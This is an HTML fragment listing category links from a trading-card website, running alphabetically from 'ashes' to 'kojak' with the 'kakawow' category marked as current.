	<li class="cat-item cat-item-2984"><a href="https://sealedboxcards.org/category/ashes/" >ashes</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://sealedboxcards.org/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://sealedboxcards.org/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://sealedboxcards.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://sealedboxcards.org/category/avacyn/" >avacyn</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://sealedboxcards.org/category/avid/" >avid</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://sealedboxcards.org/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://sealedboxcards.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3999"><a href="https://sealedboxcards.org/category/bandai/" >bandai</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://sealedboxcards.org/category/banger/" >banger</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://sealedboxcards.org/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sealedboxcards.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://sealedboxcards.org/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://sealedboxcards.org/category/basement/" >basement</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://sealedboxcards.org/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://sealedboxcards.org/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://sealedboxcards.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://sealedboxcards.org/category/battlebond/" >battlebond</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://sealedboxcards.org/category/bazooka/" >bazooka</a>
</li>
	<li class="cat-item cat-item-3314"><a href="https://sealedboxcards.org/category/bbce/" >bbce</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://sealedboxcards.org/category/bcbm/" >bcbm</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://sealedboxcards.org/category/bench/" >bench</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://sealedboxcards.org/category/benchwarmer/" >benchwarmer</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://sealedboxcards.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3463"><a href="https://sealedboxcards.org/category/beta/" >beta</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://sealedboxcards.org/category/beware/" >beware</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://sealedboxcards.org/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4259"><a href="https://sealedboxcards.org/category/blaster/" >blaster</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://sealedboxcards.org/category/blasters/" >blasters</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://sealedboxcards.org/category/blister/" >blister</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://sealedboxcards.org/category/bloomburrow/" >bloomburrow</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://sealedboxcards.org/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://sealedboxcards.org/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://sealedboxcards.org/category/bowman/" >bowman</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://sealedboxcards.org/category/bowmans/" >bowmans</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://sealedboxcards.org/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://sealedboxcards.org/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://sealedboxcards.org/category/brady/" >brady</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sealedboxcards.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://sealedboxcards.org/category/break/" >break</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://sealedboxcards.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-4163"><a href="https://sealedboxcards.org/category/breygent/" >breygent</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://sealedboxcards.org/category/brixton/" >brixton</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://sealedboxcards.org/category/bruce/" >bruce</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://sealedboxcards.org/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://sealedboxcards.org/category/buffun/" >buffun</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://sealedboxcards.org/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://sealedboxcards.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3553"><a href="https://sealedboxcards.org/category/bulk/" >bulk</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://sealedboxcards.org/category/burger/" >burger</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://sealedboxcards.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://sealedboxcards.org/category/caged/" >caged</a>
</li>
	<li class="cat-item cat-item-3489"><a href="https://sealedboxcards.org/category/call/" >call</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://sealedboxcards.org/category/capitol/" >capitol</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://sealedboxcards.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://sealedboxcards.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://sealedboxcards.org/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://sealedboxcards.org/category/cardsmiths/" >cardsmiths</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://sealedboxcards.org/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://sealedboxcards.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://sealedboxcards.org/category/cause/" >cause</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://sealedboxcards.org/category/caution/" >caution</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sealedboxcards.org/category/champions/" >champions</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://sealedboxcards.org/category/championship/" >championship</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://sealedboxcards.org/category/chaotic/" >chaotic</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://sealedboxcards.org/category/charizard/" >charizard</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://sealedboxcards.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://sealedboxcards.org/category/chee/" >chee</a>
</li>
	<li class="cat-item cat-item-4137"><a href="https://sealedboxcards.org/category/chiba/" >chiba</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://sealedboxcards.org/category/chief/" >chief</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://sealedboxcards.org/category/chilling/" >chilling</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://sealedboxcards.org/category/chipper/" >chipper</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://sealedboxcards.org/category/chocolate/" >chocolate</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://sealedboxcards.org/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://sealedboxcards.org/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://sealedboxcards.org/category/chronicles/" >chronicles</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://sealedboxcards.org/category/chumlee/" >chumlee</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://sealedboxcards.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://sealedboxcards.org/category/clearly/" >clearly</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://sealedboxcards.org/category/clevervision/" >clevervision</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://sealedboxcards.org/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://sealedboxcards.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://sealedboxcards.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://sealedboxcards.org/category/collectors/" >collector&#039;s</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://sealedboxcards.org/category/comic/" >comic</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://sealedboxcards.org/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-3822"><a href="https://sealedboxcards.org/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://sealedboxcards.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://sealedboxcards.org/category/coneheads/" >coneheads</a>
</li>
	<li class="cat-item cat-item-2036"><a href="https://sealedboxcards.org/category/confirmed/" >confirmed</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://sealedboxcards.org/category/conjoined/" >conjoined</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://sealedboxcards.org/category/connor/" >connor</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://sealedboxcards.org/category/contenders/" >contenders</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://sealedboxcards.org/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://sealedboxcards.org/category/cracked/" >cracked</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://sealedboxcards.org/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://sealedboxcards.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://sealedboxcards.org/category/creed/" >creed</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://sealedboxcards.org/category/crow/" >crow</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://sealedboxcards.org/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sealedboxcards.org/category/cryptozoic/" >cryptozoic</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://sealedboxcards.org/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://sealedboxcards.org/category/cyberknight/" >cyberknight</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://sealedboxcards.org/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://sealedboxcards.org/category/damaged/" >damaged</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://sealedboxcards.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://sealedboxcards.org/category/dart/" >dart</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://sealedboxcards.org/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://sealedboxcards.org/category/deck/" >deck</a>
</li>
	<li class="cat-item cat-item-4352"><a href="https://sealedboxcards.org/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://sealedboxcards.org/category/deoxys/" >deoxys</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://sealedboxcards.org/category/depo/" >depo</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://sealedboxcards.org/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://sealedboxcards.org/category/destinies/" >destinies</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://sealedboxcards.org/category/dewalt/" >dewalt</a>
</li>
	<li class="cat-item cat-item-4108"><a href="https://sealedboxcards.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://sealedboxcards.org/category/diggaz/" >diggaz</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://sealedboxcards.org/category/digimon/" >digimon</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://sealedboxcards.org/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-3893"><a href="https://sealedboxcards.org/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://sealedboxcards.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://sealedboxcards.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://sealedboxcards.org/category/dominaria/" >dominaria</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://sealedboxcards.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://sealedboxcards.org/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://sealedboxcards.org/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://sealedboxcards.org/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-1224"><a href="https://sealedboxcards.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://sealedboxcards.org/category/dragon-ball/" >dragon-ball</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://sealedboxcards.org/category/dragonball/" >dragonball</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://sealedboxcards.org/category/dropped/" >dropped</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://sealedboxcards.org/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1529"><a href="https://sealedboxcards.org/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3787"><a href="https://sealedboxcards.org/category/duel/" >duel</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://sealedboxcards.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://sealedboxcards.org/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://sealedboxcards.org/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://sealedboxcards.org/category/edition/" >edition</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://sealedboxcards.org/category/eevee/" >eevee</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://sealedboxcards.org/category/eiii/" >eiii</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://sealedboxcards.org/category/eldritch/" >eldritch</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://sealedboxcards.org/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://sealedboxcards.org/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-3986"><a href="https://sealedboxcards.org/category/encased/" >encased</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://sealedboxcards.org/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://sealedboxcards.org/category/entire/" >entire</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://sealedboxcards.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://sealedboxcards.org/category/episode/" >episode</a>
</li>
	<li class="cat-item cat-item-2258"><a href="https://sealedboxcards.org/category/eternity/" >eternity</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://sealedboxcards.org/category/euro/" >euro</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://sealedboxcards.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://sealedboxcards.org/category/evga/" >evga</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://sealedboxcards.org/category/evolutions/" >evolutions</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://sealedboxcards.org/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://sealedboxcards.org/category/experiment/" >experiment</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://sealedboxcards.org/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://sealedboxcards.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://sealedboxcards.org/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://sealedboxcards.org/category/fairfield/" >fairfield</a>
</li>
	<li class="cat-item cat-item-2143"><a href="https://sealedboxcards.org/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://sealedboxcards.org/category/family/" >family</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://sealedboxcards.org/category/fanatics/" >fanatics</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://sealedboxcards.org/category/faves/" >faves</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://sealedboxcards.org/category/fazbear/" >fazbear</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://sealedboxcards.org/category/fifa/" >fifa</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://sealedboxcards.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://sealedboxcards.org/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3845"><a href="https://sealedboxcards.org/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://sealedboxcards.org/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://sealedboxcards.org/category/finest/" >finest</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://sealedboxcards.org/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://sealedboxcards.org/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://sealedboxcards.org/category/flair/" >flair</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://sealedboxcards.org/category/fleer/" >fleer</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://sealedboxcards.org/category/fleerflair94/" >fleerflair&#039;94</a>
</li>
	<li class="cat-item cat-item-2967"><a href="https://sealedboxcards.org/category/flipping/" >flipping</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://sealedboxcards.org/category/foil/" >foil</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://sealedboxcards.org/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://sealedboxcards.org/category/footy/" >footy</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://sealedboxcards.org/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://sealedboxcards.org/category/fornasetti/" >fornasetti</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://sealedboxcards.org/category/fortnite/" >fortnite</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://sealedboxcards.org/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://sealedboxcards.org/category/fotl/" >fotl</a>
</li>
	<li class="cat-item cat-item-1230"><a href="https://sealedboxcards.org/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://sealedboxcards.org/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://sealedboxcards.org/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://sealedboxcards.org/category/freak/" >freak</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://sealedboxcards.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://sealedboxcards.org/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://sealedboxcards.org/category/friends/" >friends</a>
</li>
	<li class="cat-item cat-item-3598"><a href="https://sealedboxcards.org/category/fright/" >fright</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://sealedboxcards.org/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://sealedboxcards.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://sealedboxcards.org/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-4342"><a href="https://sealedboxcards.org/category/fusion/" >fusion</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://sealedboxcards.org/category/futera/" >futera</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://sealedboxcards.org/category/gamble/" >gamble</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://sealedboxcards.org/category/gambling/" >gambling</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://sealedboxcards.org/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://sealedboxcards.org/category/gamestop/" >gamestop</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://sealedboxcards.org/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://sealedboxcards.org/category/garbage/" >garbage</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://sealedboxcards.org/category/gems/" >gems</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://sealedboxcards.org/category/genesis/" >genesis</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://sealedboxcards.org/category/gengar/" >gengar</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://sealedboxcards.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://sealedboxcards.org/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://sealedboxcards.org/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://sealedboxcards.org/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-2228"><a href="https://sealedboxcards.org/category/girlfriend/" >girlfriend</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://sealedboxcards.org/category/giveaway/" >giveaway</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://sealedboxcards.org/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://sealedboxcards.org/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://sealedboxcards.org/category/goldin/" >goldin</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://sealedboxcards.org/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://sealedboxcards.org/category/graded/" >graded</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://sealedboxcards.org/category/grader/" >grader</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://sealedboxcards.org/category/grading/" >grading</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://sealedboxcards.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://sealedboxcards.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://sealedboxcards.org/category/greeting/" >greeting</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://sealedboxcards.org/category/griffey/" >griffey</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://sealedboxcards.org/category/guardians/" >guardians</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://sealedboxcards.org/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://sealedboxcards.org/category/gygabyte/" >gygabyte</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://sealedboxcards.org/category/hakusho/" >hakusho</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://sealedboxcards.org/category/halsall/" >halsall</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://sealedboxcards.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://sealedboxcards.org/category/hanger/" >hanger</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://sealedboxcards.org/category/hardcourt/" >hardcourt</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://sealedboxcards.org/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://sealedboxcards.org/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://sealedboxcards.org/category/heavenly/" >heavenly</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://sealedboxcards.org/category/heroes/" >heroes</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://sealedboxcards.org/category/hgss/" >hgss</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://sealedboxcards.org/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://sealedboxcards.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://sealedboxcards.org/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://sealedboxcards.org/category/hits/" >hits</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://sealedboxcards.org/category/hobbit/" >hobbit</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://sealedboxcards.org/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://sealedboxcards.org/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://sealedboxcards.org/category/homies/" >homies</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://sealedboxcards.org/category/hoopa/" >hoopa</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://sealedboxcards.org/category/hoops/" >hoops</a>
</li>
	<li class="cat-item cat-item-825"><a href="https://sealedboxcards.org/category/hortons/" >hortons</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://sealedboxcards.org/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://sealedboxcards.org/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://sealedboxcards.org/category/hyborian/" >hyborian</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://sealedboxcards.org/category/icons/" >icons</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://sealedboxcards.org/category/ikoria/" >ikoria</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://sealedboxcards.org/category/illuminati/" >illuminati</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://sealedboxcards.org/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://sealedboxcards.org/category/impel/" >impel</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://sealedboxcards.org/category/in-hand/" >in-hand</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://sealedboxcards.org/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://sealedboxcards.org/category/inhand/" >inhand</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://sealedboxcards.org/category/inkworks/" >inkworks</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://sealedboxcards.org/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://sealedboxcards.org/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://sealedboxcards.org/category/intro/" >intro</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://sealedboxcards.org/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://sealedboxcards.org/category/investments/" >investments</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://sealedboxcards.org/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://sealedboxcards.org/category/ixalan/" >ixalan</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://sealedboxcards.org/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://sealedboxcards.org/category/jake/" >jake</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://sealedboxcards.org/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://sealedboxcards.org/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://sealedboxcards.org/category/jared/" >jared</a>
</li>
	<li class="cat-item cat-item-3098"><a href="https://sealedboxcards.org/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://sealedboxcards.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://sealedboxcards.org/category/juicy/" >juicy</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://sealedboxcards.org/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://sealedboxcards.org/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://sealedboxcards.org/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-2793"><a href="https://sealedboxcards.org/category/kaiba/" >kaiba</a>
</li>
	<li class="cat-item cat-item-3530 current-cat"><a href="https://sealedboxcards.org/category/kakawow/" >kakawow</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://sealedboxcards.org/category/kaladesh/" >kaladesh</a>
</li>
	<li class="cat-item cat-item-2489"><a href="https://sealedboxcards.org/category/kaldheim/" >kaldheim</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://sealedboxcards.org/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://sealedboxcards.org/category/keepsake/" >keepsake</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://sealedboxcards.org/category/kelloggs/" >kellogg&#039;s</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://sealedboxcards.org/category/kelsey/" >kelsey</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://sealedboxcards.org/category/kept/" >kept</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://sealedboxcards.org/category/kicker/" >kicker</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://sealedboxcards.org/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-3633"><a href="https://sealedboxcards.org/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://sealedboxcards.org/category/klipsch/" >klipsch</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://sealedboxcards.org/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://sealedboxcards.org/category/kojak/" >kojak</a>
</li>
